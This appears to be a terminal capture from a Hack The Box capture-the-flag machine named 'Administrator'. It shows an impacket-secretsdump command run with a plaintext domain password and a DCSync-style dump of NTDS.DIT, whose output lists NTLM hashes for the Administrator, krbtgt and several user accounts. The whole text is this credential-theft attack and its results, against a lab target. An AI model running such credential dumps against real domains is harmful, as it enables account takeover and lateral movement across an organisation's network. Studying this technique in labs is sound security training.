 ~/htb/Administrator/content/targetedKerberoast main ?1 4s ❯ impacket-secretsdump 'administrator.htb'/'ethan':'limpbizkit'@'administrator.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:fb54d1c05e301e024800c6ad99fe9b45:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:fb54d1c05e301e024800c6ad99fe9b45:::